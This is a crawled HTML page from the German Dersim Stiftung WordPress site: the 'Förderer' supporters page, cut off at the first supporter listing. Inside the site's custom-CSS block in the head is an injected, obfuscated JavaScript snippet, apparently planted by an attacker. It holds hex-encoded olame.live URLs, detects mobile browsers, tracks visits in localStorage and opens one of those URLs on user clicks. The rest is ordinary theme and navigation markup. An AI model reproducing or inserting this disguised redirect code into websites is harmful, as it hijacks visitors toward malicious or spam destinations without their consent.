

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dersim-stiftung.de/foerderer/
body_size: 13816
content:
<!DOCTYPE html>
<html id="top" lang="de-DE" itemscope itemtype="https://schema.org/WebPage">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color"
          content="#ffffff">

    <link rel="pingback" href="https://dersim-stiftung.de/xmlrpc.php">

		<title>Förderer &#8211; Dersim Stiftung</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; Feed" href="https://dersim-stiftung.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; Kommentar-Feed" href="https://dersim-stiftung.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dersim Stiftung &raquo; Förderer-Kommentar-Feed" href="https://dersim-stiftung.de/foerderer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dersim-stiftung.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://dersim-stiftung.de/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='https://dersim-stiftung.de/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dersim-stiftung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dersim-stiftung.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css'  href='https://dersim-stiftung.de/wp-content/plugins/my-calendar/css/reset.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css'  href='https://dersim-stiftung.de/wp-content/plugins/my-calendar/styles/twentyfifteen.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css'  href='https://dersim-stiftung.de/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yvy-css'  href='https://dersim-stiftung.de/wp-content/themes/yvy/css/theme.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<link rel='https://api.w.org/' href='https://dersim-stiftung.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dersim-stiftung.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dersim-stiftung.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://dersim-stiftung.de/foerderer/" />
<link rel='shortlink' href='https://dersim-stiftung.de/?p=26' />
<link rel="alternate" type="application/json+oembed" href="https://dersim-stiftung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdersim-stiftung.de%2Ffoerderer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dersim-stiftung.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdersim-stiftung.de%2Ffoerderer%2F&#038;format=xml" />

<style type="text/css">
<!--
/* Styles by My Calendar - Joseph C Dolson http://www.joedolson.com/ */

.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc; color: #000000; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff;}
.mc-event-visible {
	display: block!important;
}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; }
-->
</style><link rel="alternate" href="https://dersim-stiftung.de/tr/destekleyenler/" hreflang="tr" />
<link rel="alternate" href="https://dersim-stiftung.de/foerderer/" hreflang="de" />
<link rel="icon" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-180x180.png" />
<meta name="msapplication-TileImage" content="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-bdg-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			[itemprop$="headline"] {
	font-size: 1.25em !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x63\x74\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x51\x43\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x42\x6d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x41\x66\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x73\x46\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x41\x6e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x64\x65\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x48\x78\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x50\x6f\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x46\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="page-template-default page page-id-26 page-parent wp-embed-responsive chrome border-pattern-wave border-pattern-enabled bar-width-full bar-align-right header-sticky-enabled header-width-full header-layout-default header-content-merge navigation-align-right heading-xsmall heading-horizontal-center heading-vertical-center no-slides header-slideshow-merge carousel-enabled content-layout-full post-layout-default post-appearance-card post-image-default content-post-merge loading-disabled reveal-disabled shop-add-to-cart-enabled">


<ul id="skip-links" class="fy-skip-links">
    <li><a href="#navigation">Skip to Navigation</a></li>
    <li><a href="#content">Skip to Content</a></li>
    <li><a href="#footer">Skip to Footer</a></li>
</ul>

<div id="site" class="fy-container">

    <div class="fy-canvas js-sticky-container">

		<header class="fy-header fy-header-left is-on-top js-header js-reveal-container js-sticky js-autohide">
	    <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-861343038" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-861343038)"></rect>
</svg>
    </div>

    <div class="fy-header-container">

        <div class="fy-flex-container fy-flex-container-center fy-flex-gutter-medium">

            <div class="fy-flex-column">
	            
    <h1 class="fy-logo fy-logo-image cs-logo-image has-sticky-logo" itemprop="name">
        <a href="https://dersim-stiftung.de/" rel="home">

            <img class="fy-logo-img" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/cropped-dersimlogo_neu7.jpg"
                 width="470"
                 height="145"
                 alt="Dersim Stiftung">

			
                <img class="fy-logo-img-sticky" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/dersimlogo_neu4.jpg"
                     width="470"
                     height="145"
                     alt="Dersim Stiftung">
			        </a>
    </h1>
            </div>

	        
            <div class="fy-navigation-column fy-flex-column-auto fy-flex-grow-3">
				
<div id="navigation" class="fy-navigation-container js-navigation">

    <div class="fy-navigation-close js-navigation-close">
		<svg class="icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	<polygon class="shape" points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"></polygon>
</svg>    </div>

	        <nav class="fy-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement" aria-label="Navigation">
			<ul id="navigation_primary" class="fy-navigation-list"><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-756"><a href="https://dersim-stiftung.de">Aktuelles</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26 current_page_item menu-item-29"><a href="https://dersim-stiftung.de/foerderer/" aria-current="page">Förderer</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://dersim-stiftung.de/stiftung/">Stiftung</a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://dersim-stiftung.de/stiftung/satzung/">Satzung</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://dersim-stiftung.de/stiftung/stiftungsrat/">Stiftungsrat</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://dersim-stiftung.de/tr/stiftung/gremien/">Gremien</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://dersim-stiftung.de/stiftung/kuratorium/">Kuratorium</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://dersim-stiftung.de/stiftung/zustiftung/">Zustiftung</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://dersim-stiftung.de/stiftung/stiftungsvorstand/">Stiftungsvorstand</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://dersim-stiftung.de/category/projekte/">Projekte</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://dersim-stiftung.de/category/publikationen/">Publikationen</a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-919"><a href="https://dersim-stiftung.de/medien/">Medien</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://dersim-stiftung.de/impressionen/">Impressionen</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://dersim-stiftung.de/literatur-de/">Literatur (de)</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://dersim-stiftung.de/ueberuns/">Über uns</a></li>
<li id="menu-item-877" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-877"><a href="#pll_switcher">Deutsch</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-10 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-877-tr"><a href="https://dersim-stiftung.de/tr/destekleyenler/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-13 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-877-de"><a href="https://dersim-stiftung.de/foerderer/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
</ul>        </nav>
	</div>            </div>

			                <div class="fy-flex-column fy-desktop-hide fy-tablet-show">
			        <div class="fy-navigation-trigger js-navigation-trigger">
    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="shape" d="M3,19h18v-1H3V19z M3,6v1h18V6H3z M3,13h18v-1H3V13z"></path>
</svg></div>
                </div>
	        
        </div>

    </div>

</header>
    <header class="fy-heading fy-heading-xsmall js-video-container">
		
<div class="fy-background">

	
        <div class="fy-background-image fy-background-image-header js-lazy"
             data-src="https://dersim-stiftung.de/wp-content/uploads/2020/03/cropped-7B0F25A0-0093-4C51-A4B1-8859F732FE6D-scaled-1.jpeg"></div>

	
	<div class="fy-pattern fy-pattern-none"></div>

</div>

        <div class="fy-heading-container">
            <div class="fy-centerer">

				
                <h1 itemprop="name headline">
                    <span>Förderer</span>

					                </h1>

            </div>
        </div>

    </header>

<div class="fy-wrap">
	    <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-1438989069" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-1438989069)"></rect>
</svg>
    </div>

    <div class="fy-wrap-centerer fy-centerer">

        <div class="fy-flex-container fy-flex-gutter-large">

            <main id="main" class="fy-main fy-main-page fy-flex-column-auto fy-sidebar-inactive">
                <div id="content" class="fy-anchor"></div>

				    <div class="fy-page-content fy-content js-images">
		<h3><strong><span style="text-decoration: underline;"><a href="https://dersim-stiftung.de/foerderer/foerderer-a-i/">A-I</a></span> | <span style="text-decoration: underline;"><a href="https://dersim-stiftung.de/foerderer/foerderer-j-r/">J-R</a> </span>| <span style="text-decoration: underline;"><a href="https://dersim-stiftung.de/foerderer/foerderer-s-z/">S-Z</a></span></strong></h3>
<p><div class="staff-member-listing a-i"><div class="staff-member even ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/ilyas.jpg" alt="Ilyas Arslan : Promotionsstudent Linguistik">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Ilyas Arslan</h3>
